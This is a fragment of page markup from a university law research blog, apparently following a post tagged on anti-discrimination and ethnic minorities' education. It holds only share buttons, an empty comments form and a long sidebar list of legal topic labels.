<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3051717299463818920&postID=8324535083376278854&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3051717299463818920&postID=8324535083376278854&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3051717299463818920&postID=8324535083376278854&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3051717299463818920&postID=8324535083376278854&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3051717299463818920&postID=8324535083376278854&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://researchblog.law.hku.hk/search/label/anti-discrimination' rel='tag'>anti-discrimination</a>,
<a href='http://researchblog.law.hku.hk/search/label/ethnic%20minorities' rel='tag'>ethnic minorities</a>,
<a href='http://researchblog.law.hku.hk/search/label/inclusive%20education' rel='tag'>inclusive education</a>,
<a href='http://researchblog.law.hku.hk/search/label/Puja%20Kapai' rel='tag'>Puja Kapai</a>,
<a href='http://researchblog.law.hku.hk/search/label/right%20to%20education' rel='tag'>right to education</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3051717299463818920?po=8324535083376278854&hl=en&saa=85391&origin=http://researchblog.law.hku.hk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://researchblog.law.hku.hk/2018/07/kelley-loper-interviewed-on-prejudices.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://researchblog.law.hku.hk/2018/07/interview-with-yun-zhao-first-supreme.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://researchblog.law.hku.hk/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://researchblog.law.hku.hk/feeds/8324535083376278854/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget Label' data-version='1' id='Label4'>
<h2>Quick Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/HKU%20award'>HKU award</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/KE'>KE</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/RPG'>RPG</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/appointment'>appointment</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/cited%20by%20court'>cited by court</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/clinical%20programme'>clinical programme</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/commentary'>commentary</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/journal%20award'>journal award</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/national%20security'>national security</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/new%20Faculty'>new Faculty</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/new%20books'>new books</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/podcast'>podcast</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20award'>research award</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20grant'>research grant</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/research%20impact'>research impact</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/thesis%20award'>thesis award</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/2047'>2047</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/ADR'>ADR</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/AIIFL'>AIIFL</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/APJHRL'>APJHRL</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/ASEAN'>ASEAN</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Article%2023'>Article 23</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Asian%20law'>Asian law</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Australia'>Australia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Basic%20Law'>Basic Law</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Bosnia'>Bosnia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Brazil'>Brazil</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CCL'>CCL</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CCPL'>CCPL</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CITES'>CITES</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CMEL'>CMEL</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CNY'>CNY</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Cambridge'>Cambridge</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Canadian%20law'>Canadian law</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Carrie%20Lam'>Carrie Lam</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Chinese%20lawyers'>Chinese lawyers</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Confucianism'>Confucianism</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Court%20of%20Final%20Appeal'>Court of Final Appeal</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/EOC'>EOC</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/EU%20law'>EU law</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/FinTech'>FinTech</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/HKLJ'>HKLJ</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/HKU'>HKU</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/HKU%20award'>HKU award</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Hochelaga%20Lecture'>Hochelaga Lecture</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Hong%20Kong'>Hong Kong</a>
<span dir='ltr'>(155)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/ICCPR'>ICCPR</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/IP%20law'>IP law</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/IPO'>IPO</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Internet%20law'>Internet law</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/KE'>KE</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kenya'>Kenya</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LGBT'>LGBT</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LLB'>LLB</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LLMCR'>LLMCR</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LLMHR'>LLMHR</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LTC'>LTC</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Latin%20America'>Latin America</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Lectures'>Lectures</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/LegCo'>LegCo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/MOOC'>MOOC</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Macau'>Macau</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Myanmar'>Myanmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/NPCSC'>NPCSC</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Occupy%20Central'>Occupy Central</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Oxford'>Oxford</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/PCLL'>PCLL</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Philippines'>Philippines</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/RGC'>RGC</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/RPG'>RPG</a>
<span dir='ltr'>(170)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/RegTech'>RegTech</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Rhodes%20Scholar'>Rhodes Scholar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/SFC'>SFC</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/SSRN'>SSRN</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Singapore%20law'>Singapore law</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/South%20China%20Sea'>South China Sea</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Sri%20Lanka'>Sri Lanka</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Syria'>Syria</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Taiwan'>Taiwan</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Tiananmen%20Square'>Tiananmen Square</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/UK%20law'>UK law</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/UNCITRAL'>UNCITRAL</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/US%20law'>US law</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Umbrella%20Movement'>Umbrella Movement</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/United%20Nations'>United Nations</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/United%20States'>United States</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Vienna'>Vienna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Vietnam'>Vietnam</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/WTO'>WTO</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/academic%20freedom'>academic freedom</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/access%20to%20justice'>access to justice</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/administrative%20law'>administrative law</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/alumni'>alumni</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/animal%20welfare'>animal welfare</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/anti-discrimination'>anti-discrimination</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/anti-suit%20injunction'>anti-suit injunction</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/anti-terrorism'>anti-terrorism</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/arbitration'>arbitration</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/armed%20conflict'>armed conflict</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/artificial%20intelligence'>artificial intelligence</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/assessment'>assessment</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/autonomy'>autonomy</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/banking%20law'>banking law</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/bankruptcy%20law'>bankruptcy law</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/bibliography'>bibliography</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/big%20data'>big data</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/biodiversity'>biodiversity</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/business%20and%20human%20rights'>business and human rights</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/call%20for%20papers'>call for papers</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/child%20protection'>child protection</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/children%27s%20rights'>children&#39;s rights</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/chinese%20courts'>chinese courts</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/chinese%20law'>chinese law</a>
<span dir='ltr'>(251)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/civil%20disobedience'>civil disobedience</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/civil%20penalties'>civil penalties</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/civil%20procedure'>civil procedure</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/climate%20change'>climate change</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/clinical%20programme'>clinical programme</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/co-location'>co-location</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/collaborative%20project'>collaborative project</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/commercial%20law'>commercial law</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/common%20law'>common law</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/company%20law'>company law</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/comparative%20law'>comparative law</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/competition%20law'>competition law</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/compliance'>compliance</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/computational%20legal%20studies'>computational legal studies</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/conflict%20of%20laws'>conflict of laws</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/consent'>consent</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/constitutional%20law'>constitutional law</a>
<span dir='ltr'>(201)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/consumer%20protection'>consumer protection</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/contempt%20of%20court'>contempt of court</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/contract%20law'>contract law</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/copyright%20law'>copyright law</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/corporate%20governance'>corporate governance</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/corporate%20law'>corporate law</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/corruption'>corruption</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/credit%20rating'>credit rating</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/criminal%20evidence'>criminal evidence</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/criminal%20justice'>criminal justice</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/criminal%20law'>criminal law</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/criminal%20procedure'>criminal procedure</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/cross-border'>cross-border</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/crowdfunding'>crowdfunding</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/cryptoexchanges'>cryptoexchanges</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/cultural%20heritage'>cultural heritage</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/cyberbullying'>cyberbullying</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/damages'>damages</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/defamation'>defamation</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/deference'>deference</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/democracy'>democracy</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/deportation'>deportation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/digital%20assets'>digital assets</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/directors%27%20duties'>directors&#39; duties</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/disability%20rights'>disability rights</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/disaster%20relief%20governance'>disaster relief governance</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/dispute%20resolution'>dispute resolution</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/domestic%20helpers'>domestic helpers</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/domestic%20violence'>domestic violence</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/doxing'>doxing</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/election%20law'>election law</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/empirical%20legal'>empirical legal</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/employment%20law'>employment law</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/endangered%20species'>endangered species</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/endowed%20professorship'>endowed professorship</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/enforcement%20of%20judgments'>enforcement of judgments</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/entrepreneurship'>entrepreneurship</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/environmental%20law'>environmental law</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/equality'>equality</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/equitable%20compensation'>equitable compensation</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/equity'>equity</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/ethical%20values'>ethical values</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/ethnic%20minorities'>ethnic minorities</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/evidence%20law'>evidence law</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/experiential%20learning'>experiential learning</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/extradition'>extradition</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/extraterritoriality'>extraterritoriality</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/fair%20trial'>fair trial</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/family%20law'>family law</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/federalism'>federalism</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/fiduciary%20duties'>fiduciary duties</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/financial%20crisis'>financial crisis</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/financial%20inclusion'>financial inclusion</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/financial%20law'>financial law</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/flipped%20classroom'>flipped classroom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
